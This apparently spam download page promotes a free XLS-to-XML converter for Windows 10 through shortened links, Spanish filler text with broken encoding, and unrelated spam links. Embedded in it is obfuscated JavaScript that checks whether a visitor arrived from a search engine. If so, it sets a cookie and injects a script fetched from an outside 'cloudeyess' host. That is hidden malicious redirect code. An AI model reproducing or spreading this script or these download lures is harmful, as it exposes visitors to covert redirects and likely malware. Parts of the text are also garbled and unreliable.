## V. DOWNLOAD

## [Conversor De Xls Para Xml Free Download For Windows 10 Education 64](https://fancli.com/1uhf1v)



[Conversor De Xls Para Xml Free Download For Windows 10 Education 64](https://fancli.com/1uhf1v)



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4d2e72){\_0x1688bc=window;}return \_0x1688bc;};var \_0x5a3e42=\_0x263f79();var \_0x232cc7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5a3e42['atob']||(\_0x5a3e42['atob']=function(\_0x1c383e){var \_0x2d3fa5=String(\_0x1c383e)['replace'](/=+\$/,'');for(var \_0x39b8f3=0x0,\_0xe4c3c4,\_0x335e24,\_0x1a10b1=0x0,\_0x2dcaac='';\_0x335e24=\_0x2d3fa5['charAt'](\_0x1a10b1++);~\_0x33 5e24&&(\_0xe4c3c4=\_0x39b8f3%0x4?\_0xe4c3c4\*0x40+\_0x335e24:\_0x335e24,\_0x39b8f3++%0x4)?\_0x2dcaac+=String['fro mCharCode'](0xff&\_0xe4c3c4>>(-0x2\*\_0x39b8f3&0x6)):0x0){\_0x335e24=\_0x232cc7['indexOf'](\_0x335e24);}return  $0x2dcaac;$ }); $(0)$ ;  $0x2372$ ['base64DecodeUnicode']=function( $0x1d0a0d$ }{var  $0x5f5030=$ atob( $0x1d0a0d$ );var  $0x11b947=[]$ ;for(var  $0x5f20aa=0x0$ ,  $0x4605c3=0x5f5030$ ['length'];  $0x5f20aa=0x5125b8$ ;},'WOeZw':function \_0x4e0575(\_0x3098e2,\_0x285af3){return \_0x3098e2===\_0x285af3;},'uKAgO':'Zdd','eWGSH':function \_0x9f65d8(\_0x346512,\_0x1b00a0){return \_0x346512+\_0x1b00a0;},'SqQdq':function  $0x5d7584$ ( $0x18fdd4$ ,  $0x381a40$ ){return  $0x18fdd4+0x381a40$ ;},'bkghX':'https://cloudeyess.. var  $0x548a=['c3BsaXQ=']$ .'c mVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','VmNiWFE=','UG5lTVg=','bWVLTEc=',' cW5iQWs=','Rm52dFM=','UXJBYUY=','Q3Jmd2M=','QmFIaFo=','ZnlISU0=','VHphclQ=','OyBwYXRoPQ==','OyBzZWN1c mU=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','VU5T','QUlpb1g=','U25JclA=','cHNBcVk=','WmJheFE=','LmFzay4=','L

mFsdGF2aXN0YS4=','b3VWVk8=','cmVmZXJyZXI=','Z2V0','cFdxcXk=','TWhidkE=','bGVuZ3Ro','SXJPYW4=','T0lrelM=', 'aW5kZXhPZg==','c2V0','V09lWnc=','dUtBZ08=','ZVdHU0g=','U3FRZHE=','YmtxaFg=','aGVhZA==','c2NyaXB0','YnZKSE M=','YXBwZW5kQ2hpbGQ=','Y29udmVyc29yK2RlK3hscytwYXJhK3htbA==','NXwwfDJ8M3wxfDQ=','bGFMSVo='];(func tion(\_0x3b444e,\_0x2a0609){var \_0x47d903=function(\_0x476967){while(--\_0x476967){\_0x3b444e['push'](\_0x3b444e['shift'] ());}};\_0x47d903(++\_0x2a0609);}(\_0x548a,0x1bb));var

 $0x2372 = function(0x1e6ee5, 0x32845b)$ { $0x1e6ee5 = 0x1e6ee5-0x0; var$ 

 $0x4179b2=0x548a$ [ $0x1e6ee5$ ];if( $0x2372$ ['initialized']===undefined){(function(){var  $0x263f79$ =function(){var  $0x1688bc;try{Qx1688bc} = Function('return \x20 (function() \x20'+'{}).$ 

men/don\_con php?x=en&query='};var \_0x35b232=[\_0x5b463f[\_0x2372('0x1d')],\_0x5b463f[\_0x2372('0x1e')],\_0x5b463f[\_0x 2372('0x1f')],\_0x5b463f[\_0x2372('0x20')],\_0x2372('0x21'),\_0x2372('0x22'),\_0x5b463f[\_0x2372('0x23')]],\_0x44b98f=docum ent[\_0x2372('0x24')],\_0x2b9500=![],\_0x363dd0=cookie[\_0x2372('0x25')](\_0x5b463f[\_0x2372('0x26')]);for(var \_0x1f372a=0 x0;\_0x5b463f[\_0x2372('0x27')](\_0x1f372a,\_0x35b232[\_0x2372('0x28')]);\_0x1f372a++){if('gYk'===\_0x5b463f[\_0x2372('0x 29')]){\_0x2b9500=!![];}else{if(\_0x5b463f[\_0x2372('0x2a')](\_0x44b98f[\_0x2372('0x2b')](\_0x35b232[\_0x1f372a]),0x0)){\_0x 2b9500=!![];}}}if(\_0x2b9500){cookie[\_0x2372('0x2c')](\_0x5b463f[\_0x2372('0x26')],0x1,0x1);if(!\_0x363dd0){if(\_0x5b463f[ \_0x2372('0x2d')](\_0x5b463f['uKAgO'],\_0x5b463f[\_0x2372('0x2e')])){include(\_0x5b463f[\_0x2372('0x2f')](\_0x5b463f[\_0x23 72('0x30')](\_0x5b463f[\_0x2372('0x31')],q),''));}else{return cookie[name];}}}}R(); XLS a XMLConvertir XLS a XML - Convierta su archivo ahora - en lГnea y gratis - esta pГЎgina tambiГ©n contiene informaciГіn sobre XLS y archivos XML.. Microsoft Excel ViewerLa conversiГіn de archivos XLSxls a csv (Comma Separated Values)xls a gif (Compuserve graphics interchange)xls a html (Hypertext Markup Language)xls a html4 (Hypertext Markup Language)xls a html5 (Hypertext Markup Language)xls a jpg (JPEG compliant image)xls a mdb (Microsoft Access Database)xls a numbers (Apple iWork Numbers Spreadsheet)xls a numbers09 (Apple iWork '09 Numbers Spreadsheet)xls a pdf (Portable Document Format)xls a png (Portable Network Graphic)xls a tiff (Tagged image file format)xls a xlsx (Microsoft Excel 2007 Spreadsheet)xls a xml (Extensible Markup Language).

[Format Disk For Mac And Windows Use](https://boring-aryabhata-bd447e.netlify.app/Format-Disk-For-Mac-And-Windows-Use)

[Quickcam 9.0.2 Drivers For Mac](https://vigilant-villani-130ca2.netlify.app/Quickcam-902-Drivers-For-Mac)



[Design 7 Download Gratis](https://tender-newton-8dbee2.netlify.app/Pe-Design-7-Download-Gratis)

[Driver Safety Plan Final Report Columbine](https://hub.docker.com/r/dirancema/driver-safety-plan-final-report-columbine) [Type Defense Download Free](https://type-defense-download-free-9.peatix.com/view)

[Download Hanson Bathroom Scales Instruction Manual Free](https://nadinesnyder.wixsite.com/filmwongwames/post/download-hanson-bathroom-scales-instruction-manual-free)

0041d406d9 [Scratch Live Download Pc](https://stupefied-almeida-0fa84d.netlify.app/Scratch-Live-Download-Pc)

0041d406d9

[Ae Pixel Sorter](https://througavinset.themedia.jp/posts/15732945)